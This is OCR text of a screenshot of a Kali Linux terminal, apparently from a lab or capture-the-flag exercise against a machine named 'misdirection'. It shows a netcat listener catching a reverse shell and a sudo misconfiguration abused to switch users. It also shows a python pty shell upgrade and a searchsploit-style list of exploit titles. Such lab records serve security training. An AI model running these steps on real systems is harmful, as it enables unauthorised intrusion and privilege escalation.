 root@kali: ~
文件 动作 编辑 查看 帮助
ls
^C
(root㉿kali)-[/home/kali/Desktop/zidian/paramDict]
# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.106.132] from (UNKNOWN) [192.168.106.134] 38656
bash: cannot set terminal process group (801): Inappropriate ioctl for
device
bash: no job control in this shell
www-data@misdirection:/var/www/html/debug$ sudo l
sudo l
sudo: no tty present and no askpass program specified
www-data@misdirection:/var/www/html/debug$ sudo -l
sudo -l
Matching Defaults entries for www-data on localhost:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/
sbin\:/bin\:/snap/bin
User www-data may run the following commands on localhost:
(brexit) NOPASSWD: /bin/bash
www-data@misdirection:/var/www/html/debug$ sudo -u brexit bash
sudo -u brexit bash
id
uid=1000(brexit) gid=1000(brexit) groups=1000(brexit),24(cdrom),30(dip)
,46(plugdev),108(lxd)
python -c "import pty; pty.spawn("/bin/bash")"
File "<string>", line 1
import pty; pty.spawn(/bin/bash)
^
SyntaxError: invalid syntax
python -c "import pty; pty.spawn('/bin/bash')"
brexit@misdirection:/var/www/html/debug$
Logpoint < 5.6.4 - Root Remote Code | linux/remote/42158.py
MiniDVBLinux <=5.4  - Config Downloa | hardware/remote/51091.txt
Nagios Plugins check_ups - Local Buf | linux/dos/18278.txt
NfSen < 1.3.7 / AlienVault OSSIM < 5 | linux/local/42305.txt
OpenSSH 2.3 < 7.7 - Username Enumera | linux/remote/45210.py
OpenSSH 2.3 < 7.7 - Username Enumera | linux/remote/45233.py
OpenSSH < 6.6 SFTP (x64) - Command E | linux_x86-64/remote/45000.c
OpenSSH < 6.6 SFTP - Command Executi | linux/remote/45001.py
OpenSSH < 7.4 - 'UsePrivilegeSeparat | linux/local/40962.txt
OpenSSH < 7.4 - agent Protocol Arbit | linux/remote/40963.txt
OpenSSH < 7.7 - User Enumeration (2) | linux/remote/45939.py
Oracle MySQL < 5.1.49 - 'DDL' Statem | linux/dos/34522.txt
Oracle MySQL < 5.1.49 - Malformed 'B | linux/dos/34521.txt
Oracle VM VirtualBox < 5.0.32 / < 5. | linux/local/41196.txt
Oracle WebCenter FatWire Content Ser | linux/webapps/44757.txt
Redis-cli < 5.0 - Buffer Overflow (P | linux/local/44904.py
RPi Cam Control < 6.4.25 - 'preview. | linux/webapps/45361.py
runc < 1.0-rc6 (Docker < 18.09.2) - | linux/local/46359.md
runc < 1.0-rc6 (Docker < 18.09.2) - | linux/local/46369.md
Serv-U FTP Server < 15.1.7 - Local P | linux/local/47009.c
SixApart MovableType < 5.2.12 - Stor | linux/webapps/41697.rb
Splunk < 7.0.1 - Information Disclos | linux/webapps/44865.txt
systemd (systemd-tmpfiles) < 236 - ' | linux/local/43935.txt
Ubuntu < 15.10 - PT Chown Arbitrary | linux/local/41760.txt
UCOPIA Wireless Appliance < 5.1 (Cap | linux/remote/42949.txt
UCOPIA Wireless Appliance < 5.1.8 - | linux/local/42936.md
UCOPIA Wireless Appliance < 5.1.8 - | linux/local/42937.md
Vim < 8.1.1365 / Neovim < 0.3.6 - Ar | linux/local/46973.md
Shellcodes: No Results
Papers: No Results
(root㉿kali)-[~]
#
[0] 0:nc* "kali" 08:38 21-3月-25
8:38
XenoEcho